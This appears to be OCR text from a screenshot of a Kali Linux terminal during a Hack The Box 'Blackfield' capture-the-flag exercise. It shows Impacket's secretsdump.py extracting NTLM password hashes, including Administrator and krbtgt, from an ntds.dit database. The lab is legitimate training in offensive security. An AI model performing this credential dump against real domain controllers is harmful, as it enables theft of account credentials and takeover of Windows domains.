 adidas
22
Funables
Fruity Snacks
kali@kali: ~/ctfs/HTB/Bla
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/ctfs/HTB/Blackfield kali@kali: ~/ctfs/HTB/Blackfield
┌──(kali㉿kali)-[~/ctfs/HTB/Blackfield]
└─$ secretsdump.py -ntds ntds.dit -system system LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×73d83e56de8961ca9f243e1a49638393
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:4faaa986341594f44d820ea6e785a836:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::
BLACKFIELD.local\BLACKFIELD764430:1105:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD538365:1106:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD189208:1107:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD404458:1108:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD706381:1109:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD937395:1110:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD553715:1111:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD840481:1112:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD622501:1113:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD787464:1114:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD163183:1115:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD869335:1116:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD319016:1117:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD600999:1118:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD894905:1119:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD253541:1120:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD175204:1121:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD727512:1122:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD227380:1123:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD251003:1124:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD129328:1125:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD616527:1126:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD533551:1127:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD883784:1128:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
BLACKFIELD.local\BLACKFIELD908329:1129:aad3b435b51404eeaad3b435b51404ee:a658dd0c98e7ac3f46cca81ed6
1 2 3 4